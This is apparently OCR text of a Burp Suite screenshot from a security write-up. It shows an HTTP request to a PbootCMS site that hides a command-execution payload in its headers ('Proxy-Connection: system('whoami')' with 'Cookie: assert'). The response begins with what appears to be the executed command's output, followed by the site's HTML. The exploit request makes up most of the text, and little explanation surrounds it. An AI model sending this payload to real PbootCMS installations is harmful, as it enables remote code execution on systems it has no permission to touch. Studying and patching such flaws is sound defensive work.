 Go
Cancel
<
>
Target: http://pb209.com
Request
Raw
Headers
Hex
GET / HTTP/1.1
Host: pb209.com
Proxy-Connection: system('whoami')
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7,und;q=0.6
Cookie: assert
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 08 May 2020 07:00:47 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Set-Cookie: lg=cn; path=/; httponly
Content-Type: text/html; charset=utf-8
Content-Length: 19463
y7k0oi981\sun
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>PbootCMS-永久开源免费的PHP企业网站开发建设管理系统</title>
<meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
<meta name="description"
content="PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简
洁、 强悍的可免费商用的PHP
CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，只要懂HTML就
快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发者和企业提供最佳
的网站开发建设解决方案。">
<meta name="viewport"
content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-
fit=no">
<link rel="stylesheet"
href="/template/default/bootstrap/css/bootstrap.min.css" >
<link rel="stylesheet"
href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
<link rel="stylesheet"
href="/template/default/swiper-4.3.5/css/swiper.min.css">
<link rel="stylesheet" href="/template/default/css/animate.css">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script src="/template/default/js/jquery-1.12.4.min.js" ></script>
</head>
<body>
<!-- 头部导航 -->
<nav class="navbar navbar-light bg-light fixed-top navbar-expand-lg shadow-sm">
<div class="container">
<a class="navbar-brand my-1" href="/">
先知社区
零组资料文库